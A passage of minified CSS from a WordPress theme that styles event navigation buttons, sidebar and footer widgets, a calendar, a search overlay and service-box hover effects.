.tribe-events-nav-left a,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a{display:inline-block;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff;border:1px solid transparent;background-color:#0168b7;border-radius:0;margin-top:10px;text-transform:capitalize;border-width:1px;border-style:solid;font-size:15px;font-weight:500;padding:9px 34px}#tribe-events-content .tribe-events-read-more:hover,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,#tribe-events-content.tribe-events-single .tribe-events-back a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover{color:#fff;background-color:#ff3d55}#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a{width:auto}.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-list .tribe-events-event-cost{top:15px}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta{color:inherit}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image{margin:0 -30px 0 -30px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event{width:85px;height:85px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date{padding:20px 10px 10px 10px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date{font-size:23px}.single.single-tribe_events article{margin-bottom:50px}.single.single-tribe_events article{padding:0}.single.single-tribe_events #tribe-events-content{margin-bottom:0}.widget.frizty_all_post_list_widget .widget-title,.widget.frizty_category_list_widget .widget-title{display:none}.widget.frizty_all_post_list_widget .widget-title:after,.widget.frizty_category_list_widget .widget-title:after{background-color:#fff!important}.widget.frizty_all_post_list_widget li,.widget.frizty_category_list_widget li{padding:0}.woocommerce-account .woocommerce-MyAccount-navigation li a,.widget.tm_widget_nav_menu li a,.widget.frizty_all_post_list_widget li a,.widget.frizty_category_list_widget li a{display:block;padding:15px 20px 15px 20px;position:relative;z-index:1;font-size:15px;font-weight:600}#sidebar-left .widget.frizty_category_list_widget,#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,.sidebar .widget.frizty_category_list_widget,.sidebar .widget.frizty_all_post_list_widget,.sidebar.widget-area .widget.frizty_category_list_widget{padding:0}.widget.tm_widget_nav_menu li a:before{content:none}.sidebar .widget.frizty_category_list_widget ul>li a:after,.sidebar .widget.frizty_all_post_list_widget ul>li a:after{content:'\e809';font-family:"tm-frizty-icons";font-style:normal;font-weight:400;position:absolute;top:15px;right:20px;background-color:transparent}.sidebar .widget.frizty_all_post_list_widget ul>li.tm-post-active a,.sidebar .widget.frizty_category_list_widget ul>li:hover a,.sidebar .widget.frizty_all_post_list_widget ul>li:hover a{color:#fff}.widget.frizty_all_post_list_widget li:last-child a. .widget.frizty_category_list_widget li:last-child a{border-bottom:none}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget,.wpb_row .wpb_widgetised_column .widget{margin:45px 0 35px;word-wrap:break-word}.site-footer .first-footer .tm-container-for-footer>div>.row .widget-area .widget{margin:0}.footer .tm-bgcolor-white .first-footer{border-color:rgba(0,0,0,.04)}.footer.tm-bgcolor-skincolor .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,.footer.tm-bgcolor-darkgrey .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer{border-color:rgba(255,255,255,.3)}.footer.tm-bgcolor-white .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer{border-color:rgba(0,0,0,.14)}.footer .widget{margin:25px 0 25px}.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{text-align:left}.footer ul.tm-recent-post-list>li img{display:block;width:77px;float:left;margin-right:20px;border-radius:0;border:1px solid rgba(255,255,255,.09);padding:5px}.footer ul.tm-recent-post-list>li .post-date{font-size:14px}.footer ul.tm-recent-post-list>li>a{font-family:'Nunito';font-size:15px;line-height:23px}.footer .tm-newsletter-margin{margin-top:-23px}.widget ul>li{padding:0 0 15px 0}.sidebar .widget ul:not(.slides):not(.cart_list):not(.frizty_contact_widget_wrapper)>li:last-child,.widget ul>li ul>li:last-child{border-bottom:0;padding-bottom:0px!important;margin-bottom:0}.widget .widget-title{margin-bottom:18px;position:relative}.site-footer .second-footer{padding-bottom:0}.second-footer.tm-bgcolor-custom{padding:33px 0;z-index:1}.second-footer .container.tm-container-for-footer .row>.widget-area:first-child .custom-heading{display:inline-block;float:left;padding-right:10px}.widget .widget-title{margin-bottom:25px}.footer_logo img{max-height:100px}.footer .widget ul>li{padding:0 0 12px 0}.sidebar .widget ul:not(.slides):not(.cart_list):not(.frizty_contact_widget_wrapper):not(.frizty_category_list_widget):not(.tm-all-post-list)>li{padding-bottom:5px;padding-top:3px}.sidebar .widget ul.slick-dots>li,body .sidebar .widget.frizty_all_post_list_widget li:last-child,body .sidebar .widget.frizty_category_list_widget li:last-child{border-bottom:1px solid #eee!important}.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list)>li{padding:15px 0}.sidebar .widget ul:not(.slides):not(.cart_list):not(.frizty_contact_widget_wrapper):not(.frizty_category_list_widget):not(.tm-all-post-list)>li:first-child,.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.frizty_contact_widget_wrapper)>li:first-child,.sidebar .widget_shopping_cart .cart_list li:first-child,.sidebar .widget>ul:not(.slides):not(.cart_list)>li:first-child,.sidebar .widget.widget_nav_menu>div>ul:first-child>li:first-child{border-top:none}#sidebar-left .widget.frizty_category_list_widget,#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,.sidebar .widget.frizty_category_list_widget,.sidebar .widget.frizty_all_post_list_widget,.sidebar.widget-area .widget.frizty_category_list_widget{padding:0}.sidebar .widget.tm_widget_nav_menu ul>li,.sidebar .widget.frizty_all_post_list_widget ul>li,.sidebar .widget.frizty_category_list_widget ul>li{padding:0px!important;border-bottom:1px solid #ececec;margin-bottom:0}.sidebar .widget.frizty_all_post_list_widget ul>li:hover:before{border-color:#fff}.site-footer .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.site-footer .tm-sbox .tm-vc_cta3-content-header h2{font-size:20px}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{margin-bottom:0;font-size:16px}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{display:inline-block}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2{padding-right:15px}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-top:10px}.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:50px!important;height:50px!important}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:7px;padding-top:0}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon{font-size:20px!important}.tm-sbox.tm-sbox-iconalign-left-spacing2 .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top}.aboutus-service .tm-sbox.tm-sbox-iconalign-left-spacing2 .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner{background:#F0F0F0;height:73px;width:73px;border-radius:50%}.tm-sbox.tm-sbox-iconalign-left-spacing2 .tm-vc_cta3-content-header h2{text-transform:capitalize;font-size:21px;font-weight:700;line-height:24px;margin-bottom:4px}.tm-sbox.tm-sbox-iconalign-left-spacing2 .tm-vc_cta3-container{display:inline-block;vertical-align:top;width:auto}.tm-sbox.tm-sbox-iconalign-left-spacing2 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg:not(.tm-vc_icon_element-background) .tm-vc_icon_element-icon{font-size:45px!important}.tm-bg-footer-box{padding:65px 0 100px 45px;margin:-70px 0 -90px 0;text-align:center}.tm-bg-footer-box .footer-logo-box{padding-left:15px;padding-right:15px;padding-bottom:30px}.tm-bg-footer-box .footer-logo-box img{margin-bottom:20px}ul.frizty_contact_widget_wrapper.call-email-footer{font-size:16px;font-weight:500;margin-bottom:15px;margin-top:20px}ul.frizty_contact_widget_wrapper.call-email-footer li:before{position:relative;left:-6px;top:0}.footer .social-icons li>a:hover{color:#fff}.frizty_flicker_widget_wrapper a{overflow:hidden;display:block;margin:0 7px 0 0;width:75px;height:75px;display:inline-block;background:none}ul.frizty_contact_widget_wrapper{list-style:none;margin-left:0;padding-left:0}ul.frizty_contact_widget_wrapper li{padding-left:40px;position:relative;padding-bottom:15px;line-height:25px}.widget ul.frizty_contact_widget_wrapper li{position:relative;line-height:23px;padding:0 0 16px 0}.tm-textcolor-white .widget ul.frizty_contact_widget_wrapper li{border-color:rgba(255,255,255,.04)}.widget ul.frizty_contact_widget_wrapper li:first-child{padding-top:0}.footer ul.frizty_contact_widget_wrapper li:last-child{border:none;padding-bottom:0}ul.frizty_contact_widget_wrapper li:before{position:absolute;left:0;top:4px;font-size:17px;font-weight:400;display:block}.widget ul.frizty_contact_widget_wrapper li:before{display:none}.tm-col-bgcolor-skincolor ul.frizty_contact_widget_wrapper li:before,.tm-bgcolor-skincolor ul.frizty_contact_widget_wrapper li:before{color:#fff}.sidebar .widget ul.frizty_contact_widget_wrapper li{padding:9px 0 9px 0;padding-left:37px;border:none}.sidebar ul.frizty_contact_widget_wrapper li:before{top:11px}ul.tm-recent-post-list{list-style:none;padding:0}ul.tm-recent-post-list>li img{display:block;width:70px;float:left;margin-right:18px;padding-top:3px}.sidebar ul.tm-recent-post-list>li img{width:70px;height:70px;margin-right:15px}.sidebar .widget ul.tm-recent-post-list>li{padding-bottom:8px!important}ul.tm-recent-post-list>li{padding:0 0 20px 0}ul.tm-recent-post-list>li>a{font-size:14px;line-height:25px;display:block;font-weight:500;color:#232323}ul.tm-recent-post-list li:after{content:" ";display:table;clear:both}ul.tm-recent-post-list>li .post-date{display:block;font-size:13px;padding-bottom:1px}.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,ul.tm-recent-post-list>li:first-child{border-top:0;padding-top:0}ul.tm-recent-post-list>li .post-date i{margin-right:7px;display:none}.widget_recent_comments li.recentcomments,.widget_recent_entries a,.widget_meta a,.widget_categories a,.widget_product_categories a,.widget_archive li a,.widget_pages li a,.widget_nav_menu li a{display:inline-block;position:relative;padding-left:15px}.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,.tm-bgcolor-skincolor .widget_recent_entries a:before,.tm-bgcolor-skincolor .widget_meta a:before,.tm-bgcolor-skincolor .widget_categories a:before,.tm-bgcolor-skincolor .widget_archive li a:before,.tm-bgcolor-skincolor .widget_pages li a:before,.tm-bgcolor-skincolor .widget_nav_menu li a:before,.tm-bgcolor-skincolor .widget_product_categories a:before{color:#fff}.sidebar .widget_recent_comments li.recentcomments:before,.sidebar .widget_recent_entries a:not(:hover):before,.sidebar .widget_meta a:not(:hover):before,.sidebar .widget_categories a:not(:hover):before,.sidebar .widget_archive li a:not(:hover):before,.sidebar .widget_pages li a:not(:hover):before,.sidebar .widget_nav_menu li a:not(:hover):before,.sidebar .widget_product_categories a:not(:hover):before{color:#232323}.widget_recent_comments li.recentcomments:before,.widget_recent_entries a:before,.widget_meta a:before,.widget_categories a:before,.widget_archive li a:before,.widget_pages li a:before,.widget.widget_nav_menu li a:before,.widget_product_categories a:before{font-family:"tm-frizty-icons";content:"";position:absolute;top:13px;left:0;line-height:1em;font-size:16px;height:1px;width:6px;background:#232323}ul.frizty_contact_widget_wrapper li:before{color:#808686}.footer .widget.widget_nav_menu ul>li{padding:0 0 12px 0;position:relative}.footer .widget.widget_nav_menu ul>li a{padding-left:19px}.footer .tm-textcolor-dark a{color:#787878}.footer .widget.widget_nav_menu ul>li a:before{content:"+";position:absolute;top:0;bottom:auto;left:0;right:auto;color:inherit;background:none;line-height:inherit}.footer .widget.widget_nav_menu ul>li a:hover:before{opacity:1}.site-footer .widget_nav_menu li a:before{color:inherit}.footer .widget.widget_nav_menu ul>li:first-child{padding-top:0}.footer .tm-textcolor-white hr{border-color:rgba(255,255,255,.03)}.footer .widget.widget_nav_menu ul>li:last-child{border-bottom:none}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{display:inline-block;width:calc(50% - 2px);float:none;padding:0 0 11px 0}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even){width:40%;margin-left:5%}.widget_recent_comments ul li.recentcomments:before{top:15px}.widget_recent_comments ul li.recentcomments:first-child:before{top:16px}.widget .menu-main-menu-container{float:none}.widget ul>li ul{margin-left:15px}.widget_categories.widget ul>li ul,.widget_nav_menu.widget ul>li ul,.widget_pages.widget ul>li ul{margin-top:10px}.flexslider{border:none;background:none;box-shadow:none;margin-bottom:0}.wpb_gallery .wpb_flexslider .flex-control-nav{margin-top:-25px}.sidebar .wpb_gallery .flex-direction-nav{display:none}.sidebar .wpb_gallery.wpb_content_element{margin-bottom:0}.tm-slick-carousel-wrapper img{max-width:100%}.widget_calendar table td#today{font-weight:700}.widget_calendar table{border-collapse:separate;border-color:#efefef;border-spacing:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;background-color:#fff}.widget_calendar table th,.widget_calendar table td{border-bottom:1px solid #efefef;border-right:1px solid #efefef;padding:8px}.widget_calendar caption{margin:0;margin-bottom:5px;font-size:15px;font-weight:600;color:#232323}.widget_calendar tbody a{display:block;font-weight:700}.tm-textcolor-dark .widget_calendar table{border-color:rgba(0,0,0,.07)}.tm-textcolor-dark .widget_calendar table th,.tm-textcolor-dark .widget_calendar table td{border-bottom-color:rgba(0,0,0,.07);border-right-color:rgba(0,0,0,.07)}.tm-textcolor-white .newsletter-submit,.tm-textcolor-white .newsletter-widget,.tm-textcolor-white .widget_calendar table th,.tm-textcolor-white .widget_calendar table td,.tm-textcolor-white .widget_calendar table{border-color:rgba(229,229,229,.12)}.tm-textcolor-white .newsletter-widget .newsletter-email{color:rgba(255,255,255,.34)}.tm-textcolor-white .mc_form_inside .mc_merge_var:after,.tm-textcolor-white .newsletter-widget:after{color:rgba(255,255,255,.4)}.tm-textcolor-dark .mc_form_inside .mc_merge_var,.tm-textcolor-dark .newsletter-submit,.tm-textcolor-dark .newsletter-widget{border-color:rgba(0,0,0,.07)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{background:none;position:relative}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{padding:0;text-align:left;border-bottom:0}#site-header-menu #site-navigation div.nav-menu>ul{margin:0;padding:0}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus{background:none}.righticon,#site-header-menu #site-navigation .mega-menu-toggle:after{display:none}.header-controls .search_box a>.ti-close,.header-controls .search_box a>.ti-search,.header-controls .ti-bag{height:33px;width:33px;line-height:33px;border-radius:50%;color:#fff;display:inline-block;text-align:center;font-size:15px}.tm-search-overlay{position:fixed;top:0;left:0;background:#000;height:100%;width:100%;z-index:9999;visibility:hidden;opacity:0;background-color:transparent!important;-webkit-transition:all 300ms;-o-transition:all 300ms;-moz-transition:all 300ms;transition:all 300ms;-webkit-transform:translateY(-30%);-moz-transform:translateY(-30%);-ms-transform:translateY(-30%);-o-transform:translateY(-30%);transform:translateY(-30%)}.tm-search-overlay.st-show{visibility:visible;opacity:1;display:block;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.tm-search-overlay .tm-search-outer{position:absolute;width:auto;top:50%;left:50%;width:780px;max-width:100%;-webkit-transform:translateX(-50%) translateY(-50%);-khtml-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.tm-search-overlay .tm-site-searchform{position:relative}.tm-search-overlay .tm-icon-close{position:absolute;right:40px;top:55px;color:#fff;cursor:pointer;width:60px;left:auto}.tm-search-overlay .tm-icon-close:after{font-family:"tm-frizty-icons";content:"\e879";font-size:26px;color:#fff;position:absolute;right:7px;top:9px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;display:block}.tm-search-overlay .tm-icon-close:hover:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tm-search-overlay .tm-site-searchform input[type="search"]{background:none;border:0;border-radius:0;border-bottom:1px solid rgba(255,255,255,1);color:#888;height:70px;padding:0 60px 0 0;font-weight:400;font-size:18px;width:100%;color:#fff;outline:none}.tm-search-outer .tm-form-title{text-align:center;font-size:22px;line-height:32px;color:#fff;margin-top:-40px;margin-bottom:40px}.tm-site-searchform button{background:#fab442;color:#000;position:absolute;right:0;top:0;width:40px;height:38px;line-height:38px;text-align:center;display:block;outline:none;padding:0;font-size:12px}.tm-search-overlay .tm-site-searchform button{background:none;color:#fff;height:70px;line-height:70px;width:60px;font-size:21px;border:none}.tm-search-overlay ::-webkit-input-placeholder{color:#fff}.tm-search-overlay :-moz-placeholder{color:#fff;opacity:1}.tm-search-overlay ::-moz-placeholder{color:#fff;opacity:1}.tm-search-overlay :-ms-input-placeholder{color:#fff}body.st-prevent-scroll{height:100%}.close-box i{top:60px;color:#ababab;opacity:0;font-size:35px;position:fixed;cursor:pointer;right:30px;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s}.close-box i.showicon{opacity:1;top:30px}.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{color:#fff}.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4{color:rgba(255,255,255,.9)}.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{color:rgba(255,255,255,.95)}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{color:#4a4a4a;margin:0;text-transform:uppercase;margin-bottom:5px}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong{font-weight:500}.tm-bgcolor-skincolor .wpb_content_element,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{color:rgba(255,255,255,.77)}.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{background-color:transparent;border:none}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{display:table;width:100%}.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{font-size:45px;line-height:50px;margin-bottom:0}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{margin-bottom:35px}.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{margin-top:5px;font-size:28px;line-height:32px;font-weight:400}.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:0}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions{margin-top:20px}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent{padding:0}.tm-play-icon{display:inline-block;padding:0 10px;vertical-align:middle}.reset-column-margin-768 .vc_column-inner{margin:0px!important}.tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:35px}.tm-heading-style-vertical .product_category_title{margin-bottom:20px}.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon{font-size:6.8em!important;line-height:7.8em!important}div .tm-sbox.tm-sbox-bgcolor-transparent>.tm-vc_cta3-container>.tm-vc_general{padding:0;border:0}.top-overlay-index{z-index:99;position:relative}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3,.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-align-left.tm-vc_general.tm-vc_cta3{display:inline-block;vertical-align:top}.tm-sbox.tm-sbox-iconalign-left-spacing{text-align:left}.tm-sbox.tm-sbox-iconalign-right-spacing{text-align:right}.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox{height:100%}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3{margin-left:0;padding:0}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:70px}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{padding-bottom:10px}.tm-servicebox-bgimage .vc_column-inner{height:350px}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons{transition:transform 0.45s;-webkit-transition:transform 0.45s;transform:translateY(180%)!important;-webkit-transform:translateY(180%)!important}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{transition:transform 0.35s;-webkit-transition:transform 0.35s;transform:translateY(250%);-webkit-transform:translateY(250%)}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{transition:opacity 0.2s,transform 0.35s;-webkit-transition:opacity 0.2s,transform 0.35s;transform:translateY(100%);-webkit-transform:translateY(100%);opacity:0}.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{transform:translateY(0)!important;-webkit-transform:translateY(0)!important;opacity:1}.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{width:56%}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent{padding:0}.tm-sbox .tm-vc_cta3-content-header h2{font-size:14px;line-height:20px;margin:0;font-weight:600;text-transform:uppercase}.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-content-header h2,.tm-sbox-iconalign-left-spacing4 .tm-vc_cta3-content-header h2,.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 10px}.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-content-header h4,.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{font-size:20px}.tm-sbox-iconalign-left-spacing3 .tm-vc_cta3-content-header h2{text-transform:capitalize;font-size:22px;line-height:24px;margin-bottom:15px}.tm-sbox-iconalign-left-spacing3 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon{padding-top:0;font-size:45px!important}.tm-sbox-iconalign-left-spacing3 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top}.tm-sbox .tm-cta3-desc-btn-wrapper .tm-cta3-content-wrapper p:last-child{margin-bottom:0}.tm-vc_icon_element-icon.fa{font:normal normal normal 14px/1 FontAwesome}.tm-sbox .tm-vc_cta3-content-header h4{font-size:15px;color:#787878;line-height:27px;margin-bottom:0;font-weight:400;font-family:roboto}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{font-weight:400;line-height:20px;margin-bottom:0}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{margin-bottom:-10px}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{margin-bottom:5px}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:25px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:15px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{font-size:21px;line-height:24px;font-weight:800;text-transform:capitalize;margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-icons{display:inline-block;vertical-align:top;padding:25px;border:2px dashed #E2E2E2;margin-bottom:10px;position:relative;background-color:#fff}.tm-sbox.tm-sbox-iconalign-top-center{overflow:visible;position:relative}.tm-sbox.tm-sbox-iconalign-top-center.first:before{content:'';background-image:url([data-uri]);background-repeat:no-repeat;display:block;height:100%;width:100%;position:absolute;right:-78%;left:auto;top:20%;bottom:auto}.tm-sbox.tm-sbox-iconalign-top-center.second:before{content:'';background-image:url([data-uri]);background-repeat:no-repeat;display:block;height:100%;width:100%;position:absolute;right:-78%;left:auto;top:-58%;bottom:auto;transform:rotateX(180deg)}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-icons:before{content:counter(sbox,decimal-leading-zero);counter-increment:sbox;color:#fff;height:45px;width:45px;font-size:15px;line-height:45px;text-align:center;border-radius:50%;position:absolute;font-weight:600;top:-20px;bottom:auto;right:-20px;left:auto;z-index:99;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-sbox.tm-sbox-iconalign-top-center:hover .tm-vc_cta3-icons:before{transform:scale(1.2);font-size:16px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-sbox.tm-sbox-iconalign-top-center2 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left 